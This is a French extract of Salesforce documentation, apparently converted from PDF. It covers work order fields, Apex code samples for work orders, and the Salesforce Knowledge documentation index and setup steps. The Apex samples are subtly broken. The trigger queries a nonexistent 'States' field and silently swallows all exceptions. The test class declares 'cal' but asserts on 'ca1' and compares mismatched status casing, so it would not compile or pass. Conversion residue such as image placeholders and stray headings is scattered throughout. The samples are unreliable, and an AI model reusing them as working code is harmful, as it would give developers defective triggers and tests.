Les ordres d'exécution contiennent les champs ci-dessous. Selon la configuration des ordres d'exécution dans votre organisation, certains champs peuvent ne pas être visibles.



**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud





#### <span id="page-2825-0"></span>CONSULTER ÉGALEMENT :

[Champs éléments de ligne d'ordre d'exécution](#page-2825-0)

## Champs éléments de ligne d'ordre d'exécution

Les éléments de ligne d'ordre d'exécution contiennent les champs suivants. Selon la définition des ordres d'exécution au sein de votre organisation, certains champs être inaccessibles pour vous.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud





CONSULTER ÉGALEMENT :

[Champs d'ordre d'exécution](#page-2823-0)

<span id="page-2827-0"></span>[Incorporation d'ordres d'exécution dans votre processus de support](#page-2819-0)

## Exemples de code Apex pour les ordres d'exécution

Utilisez les exemples Apex ci-dessous pour personnaliser et automatiser le rôle des ordres d'exécution dans votre processus de support.



Conseil: Vous découvrez Apex ? Consultez le guide [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

## Exemple de déclencheur Apex

Le déclencheur ci-dessous ferme automatiquement une requête si un ordre d'exécution est marqué Fermé dans la requête. Si une requête contient plusieurs ordres d'exécution, le déclencheur s'active dès que l'un des ordres d'exécution de la requête est marqué Fermé.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

```
trigger closeCaseWhenWoId on WorkOrder (after update) {
   for (WorkOrder wo: Trigger.new) {
       try {
           if (wo.Status == 'closed') {
               Case ca = [SELECT States from case where id = :wo.CaseId];ca.Status ='closed';
               update ca;
            }
       } catch (Exception e) {
              }
   }
}
```
## Exemple de classe de test Apex pour un déclencheur

```
@isTest
private class WOTriggerTest {
 static testMethod void validateWO() {
 Case ca = new Case();
 ca.Origin ='Phone';
 ca.Status ='new';
 insert(ca);
```
Configuration et maintenance des outils de support des clients

```
WorkOrder wo = new WorkOrder();
   wo.Subject = 'test';
   wo.Status ='closed';
   wo.CaseId = ca.Id;
   insert(wo);
   update(wo);
   Case cal = [SELECT Status from Case where id= :ca.Id];
   System.assertEquals('Closed', ca1.Status);
 }
}
```
Exemple de classe Apex : création d'un ordre d'exécution avec un élément de ligne d'ordre d'exécution

```
public class createWorkOrderLineItem{
public WorkOrderLineItem createWorkOrderLineItem(){
    WorkOrder wo = new WorkOrder();
    wo.subject ='title';
    insert wo;
    WorkOrderLineItem woli = new WorkOrderLineItem();
    woli.workOrderId = wo.Id;
    woli.description = 'abcd';
    return woli;
    }
    }
```
Exemple de classe de test Apex

```
@isTest
public Class TestWorkOrderLineItem {
static testMethod void testCreateWorkOrderLineItem()
{
CreateWorkOrderLineItem cwoLi = new CreateWorkOrderLineItem();
cwoLi.createWorkOrderLineItem();
}
}
```
## Ajout à une base de connaissances

## Ajout de Salesforce Knowledge

## Présentation de la documentation Salesforce Knowledge

Salesforce Knowledge permet aux utilisateur de créer et gérer aisément du contenu, appelé article, de rechercher et d'afficher rapidement les articles voulus. Utilisez les listes ci-dessous pour rechercher des informations Salesforce Knowledge dans la documentation Salesforce.

## Présentation, meilleures pratiques et conseils relatifs à Salesforce Knowledge

- **•** [Présentation de Salesforce Knowledge](#page-2367-0)
- **•** [Terminologie de Salesforce Knowledge](#page-2369-0)
- **•** [Guide de mise en œuvre de Salesforce Knowledge](#page-2928-0)
- **•** [Meilleures pratiques de Salesforce Knowledge](#page-2931-0)
- **•** [Guide de mise en oeuvre de Salesforce Knowledge](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## Configuration de Salesforce Knowledge

- **•** [Configuration de Salesforce Knowledge](#page-2831-0)
- **•** [Configuration de Salesforce Knowledge](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_setup_cheatsheet.pdf)
- **•** [Octroi d'autorisations à des utilisateurs de Salesforce Knowledge](#page-2895-0)
- **•** [Définition de types d'articles](#page-2834-0)
- **•** [Importation d'articles](#page-2918-0)
- **•** [Importations d'articles dans Salesforce Knowledge](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_import_cheatsheet.pdf)

## Utilisation de Salesforce Knowledge

- **•** [L'onglet Articles ou Base de connaissances](#page-2399-0)
- **•** [Recherche d'articles](#page-2373-0)
- **•** [Recherche d'articles Knowledge dans Salesforce Console](#page-2420-0)
- **•** [Comment la recherche fonctionne-t-elle ?](#page-181-0)
- **•** [Gestion des articles et des traductions](#page-2395-0)
- **•** [Publication d'articles et de traductions](#page-2392-0)
- **•** [Création de rapports sur des articles de Salesforce Knowledge](#page-3803-0) à la page 3798
- **•** Pour rechercher et afficher des articles de Salesforce Knowledge sur votre appareil Android, reportez-vous à [Accéder à des articles](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_newfeat_articles_hybrid.htm) [de Salesforce Knowledge avec Salesforce1 pour Android \(Bêta\)](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_newfeat_articles_hybrid.htm) et à [Différences entre Salesforce1 et le site complet de Salesforce](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_limits.htm)

## Définition de catégories de données pour des articles de Salesforce Knowledge

**•** [Que sont les catégories de données ?](#page-2869-0)

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# clients

- **•** [Création et modification de groupes de catégories](#page-2867-0)
- **•** [Ajout de catégories de données à des groupes de catégories](#page-2881-0)
- **•** [Gestion des catégories de données](#page-2873-0)

## Traduction des articles de Salesforce Knowledge

- **•** [Configuration d'une base de connaissances multilingue](#page-2857-0)
- **•** [Prise en charge de plusieurs langues dans votre base de connaissances](#page-2858-0)
- **•** [Création d'une file d'attente d'articles](#page-2907-0)
- **•** [Traduction d'articles dans Salesforce Knowledge](#page-2403-0)
- **•** [Exportation d'articles pour traduction](#page-2862-0)
- **•** [Importation de traductions d'articles](#page-2860-0)

## Partage de votre Salesforce Knowledge

- **•** [Console Salesforce et Salesforce Knowledge](#page-2420-0)
- **•** [Portail client et Salesforce Knowledge](#page-2504-0)
- **•** [Activation de Salesforce Knowledge dans le portail partenaire](#page-2917-0)
- **•** Pour autoriser les visiteurs de votre site Web public à afficher les articles de Salesforce Knowledge, installez l'application Base de connaissances publique depuis l'AppExchange. Pour installer, configurer et personnaliser votre base de connaissances publique avec ce package, reportez-vous au guide d'application AppExchange de base de connaissances publique disponible dans l'[AppExchange](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000P3UNSEA3).

## Développement avec Salesforce Knowledge

- **•** Le guide [Salesforce Knowledge Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.knowledge_dev.meta/knowledge_dev/knowledge_customize_intro.htm) contient des informations de développement spécifiques à Salesforce Knowledge ainsi que des didacticiels et des exemples.
- **•** Le guide [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/misc_apex.htm) inclut des informations sur l'API Salesforce Knowledge :
	- **–** Directives
	- **–** Objets
	- **–** Appels
- **•** Le guide [Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_intro.htm) contient des informations relatives aux objets d'API de métadonnées de Salesforce Knowledge.
- **•** Le guide [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) contient des informations sur les composants Visualforce de Salesforce Knowledge.
- **•** Le guide Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_intro_chapter.htm) contient des informations sur la classe Apex KnowledgeArticleVersionStandardController.

## <span id="page-2831-0"></span>Configuration de Salesforce Knowledge

Pour un administrateur de base de connaissances, la mise en route consiste à sélectionner la mise en forme et la publication des articles, puis à rendre la base de connaissances accessible à tous les auteurs, réviseurs, éditeurs et autres membres de l'équipe. Après la configuration initiale, vous pouvez activer plusieurs paramètres, tels que l'accessibilité des articles pour les clients, les partenaires et les visiteurs publics du site Web.

Avant de configurer Salesforce Knowledge, assurez-vous que vous êtes un utilisateur de Salesforce Knowledge :

- **1.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Assurez-vous que la case Utilisateur de Knowledge est sélectionnée.

## Premiers pas avec Salesforce Knowledge

Suivez la procédure ci-dessous pour activer Salesforce Knowledge dans votre organisation :

**1.** Dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, puis sélectionnez **Types d'article Knowledge** et [créez un ou plusieurs types d'article](#page-2834-0).

- **2.** Dans Configuration, saisissez *Paramètres de Knowledge* dans la case Recherche rapide, puis sélectionnez **Paramètres de Knowledge**. Confirmez que vous souhaitez activer Salesforce Knowledge, puis cliquez sur Activer Knowledge.
- **3.** Sélectionnez vos [paramètres généraux](#page-2844-0).
	- **•** Sélectionnez Autoriser les utilisateurs à créer et modifier des articles sous l'onglet Articles pour permettre aux utilisateurs de modifier des articles sans accéder à l'onglet Gestion des articles. Les utilisateurs peuvent cliquer sur **Modifier** un article pour ouvrir sa page de modification. Si une version publiée de l'article existe déjà, ils peuvent la visualiser ou modifier la version actuelle. Si un brouillon existe, ils peuvent continuer sa composition, puis le réviser attentivement pour éviter le remplacement de modifications non publiées.
	- **•** Sélectionnez Activer le champ Statut de validation pour ajouter un champ Statut de validation à tous les articles Salesforce Knowledge.
	- **•** Sélectionnez Autoriser les utilisateurs à ajouter du contenu multimédia externe au fichier HTML dans un éditeur standard afin d'autoriser les éléments <iframe> dans l'éditeur standard pour incorporer des contenus multimédias à partir de Dailymotion, Vimeo et YouTube.
- **4.** Sélectionnez au moins une option sous Résumés d'articles.
	- **•** Application interne
	- **•** Client
	- **•** Partenaire

### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

### AUTORISATIONS UTILISATEUR

Pour créer ou modifier des utilisateurs :

**•** Gérer les utilisateurs internes

Pour créer des types d'articles et des actions d'article :

**•** Personnaliser l'application

ET

Gérer Salesforce Knowledge

Pour gérer les synonymes :

**•** Gérer les synonymes Pour créer des catégories de données :

**•** Gérer les catégories de données

Remarque: Pour permettre aux utilisateurs d'accéder aux types d'article, un administrateur doit définir des autorisations d'objet pour les types d'article.

- **5.** Sélectionnez les options de recherche souhaitées sous l'onglet Base de connaissances.
	- **•** L'option Suggérer des articles pour des requêtes en tenant compte du contenu des requêtes (Bêta) suggère des articles en fonction de la concordance de leur contenu ainsi que de leurs liens vers des requêtes similaires. Si aucun article n'est associé à des requêtes similaires, le titre des articles suggérés reflète celui de la requête. Les articles suggérés sont disponibles dans la Console de service Salesforce et dans vos portails lors de l'affichage de requêtes existantes et de la création de nouvelles requêtes.
	- **•** La mise en évidence du texte de l'article pertinent dans les résultats de recherche génère un extrait en caractères gras. Reportez-vous à [Mises en évidence et extraits de recherche](#page-2852-0) à la page 2847.
	- **•** Renseigner automatiquement la recherche par mot-clé suggère les trois recherches par mots-clés les plus populaires effectuées sous l'onglet Base de connaissances. Les suggestions dépendent du canal (interne, client, partenaire ou public) dans lequel l'utilisateur effectue la recherche.



Remarque: L'historique de recherche par mot-clé est d'actualisée une fois par jour.

**•** Renseigner automatiquement la recherche de titre : suggère jusqu'à trois articles dont le titre concorde.

Si votre organisation n'a pas activé l'onglet Base de connaissances, reportez-vous à [Activation de Knowledge One avec des ensembles](#page-2903-0) [d'autorisations](#page-2903-0) et [Activation de Knowledge One avec des profils](#page-2902-0).

- **6.** Choisissez la **Langue par défaut de Knowledge**. Il s'agit de la langue dans laquelle les auteurs rédigent la plupart des articles. Nous recommandons de définir une **Langue par défaut de la base de connaissances** identique à celle de l'organisation.
- **7.** Si votre base de connaissances prend en charge plusieurs langues, sélectionnez Langues multiples, ajoutez les langues prises en charge, puis ajustez leurs paramètres.

Remarque: Vous ne pouvez pas supprimer une langue ajoutée.

- **8.** Vous pouvez également sélectionner vos Paramètres de requête.
	- **•** [Autoriser les utilisateurs à créer un article à partir d'une requête](#page-2844-1). Choisissez l'éditeur simple ou standard, puis définissez le type d'article par défaut, le bénéficiaire et une personnalisation Apex.
	- **•** [Utiliser un profil pour créer des articles PDF](#page-2845-0). Si des agents souhaitent joindre des fichiers PDF à des requêtes, assurez-vous que l'option Autoriser les articles pdf en pièces jointes est activée dans la [présentation de page de fil de](#page-4113-0) [requête](#page-4113-0).
	- **•** [Autoriser les utilisateurs à partager des articles via des URL publiques](#page-2845-0)
	- **•** [Activer la liste de liens vers des requêtes dans un article](#page-2845-1)
- **9.** Vous pouvez également sélectionner Autoriser les utilisateurs à créer un article à partir d'une réponse pour créer des articles à partir de réponses dans Réponses.

#### **10.** Cliquez sur **Enregistrer**.

Suivez la procédure ci-dessous pour permettre aux utilisateurs internes de gérer et d'afficher des articles :

- **1.** [Créez les groupes de catégories](#page-2867-0) et les catégories individuelles que les auteurs peuvent attribuer à des articles. Les catégories aident les agents, les clients, les partenaires et les visiteurs à retrouver des articles dans la base de connaissances. Pour plus d'informations, reportez-vous à la rubrique [Gestion des catégories de données](#page-2873-0) à la page 2868.
- **2.** Une fois vos catégories de données configurées, vous pouvez contrôler la visibilité des articles selon leur catégorie. Par défaut, les utilisateurs de Salesforce Knowledge ont accès à tous les articles associés à une catégorie. Pour limiter la visibilité de l'article, reportez-vous à [Modification de la visibilité de groupes de catégories](#page-2883-0) à la page 2878.
- **3.** Donnez accès aux utilisateurs internes à Salesforce Knowledge en attribuant à chaque utilisateur une licence de fonctionnalité Salesforce Knowledge :

# clients

- **a.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **b.** Cliquez sur **Modifier** en regard du nom de l'utilisateur ou cliquez sur **Nouveau** pour créer un utilisateur.
- **c.** Activez la case Utilisateur de Knowledge.

 $\sqrt{a}$ Remarque: Pour des instructions sur l'octroi de l'accès des utilisateurs du portail à Salesforce Knowledge, reportez-vous à [Activation de Salesforce Knowledge dans le portail client](#page-2504-0) et [Activation de Salesforce Knowledge dans le portail partenaire](#page-2917-0).

- **4.** Assurez-vous que chaque utilisateur dispose des autorisations utilisateur Salesforce Knowledge appropriées activées. Pour plus d'informations, reportez-vous à [Octroi d'autorisations à des utilisateurs de Salesforce Knowledge](#page-2895-0) à la page 2890.
- **5.** Rendez les onglets Gestion des articles et Base de connaissances accessibles en les ajoutant à une application personnalisée ou en demandant à vos utilisateurs de les ajouter à l'ensemble d'onglets existant. Notez les éléments suivants :
	- **•** Tous les utilisateurs qui ont accès à Salesforce Knowledge peuvent afficher l'onglet Base de connaissances.
	- **•** Les utilisateurs disposant de l'autorisation « Gérer les articles » peuvent afficher l'onglet Gestion des articles.

#### CONSULTER ÉGALEMENT :

[Création et attribution d'utilisateurs et de groupes Salesforce Knowledge](#page-2900-0) [Personnalisation de Salesforce Knowledge](#page-2904-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

# clients

